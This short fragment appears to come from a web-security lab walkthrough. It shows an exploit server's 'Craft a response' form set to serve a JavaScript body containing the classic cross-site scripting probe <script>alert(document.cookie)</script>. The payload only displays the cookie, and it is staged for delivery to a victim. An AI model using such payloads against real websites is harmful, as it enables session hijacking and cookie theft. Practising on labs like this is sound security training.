 Craft a response
URL: https://exploit-0a8900ec0415d47c816fe74c01ae0034.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
<script>alert(document.cookie)</script>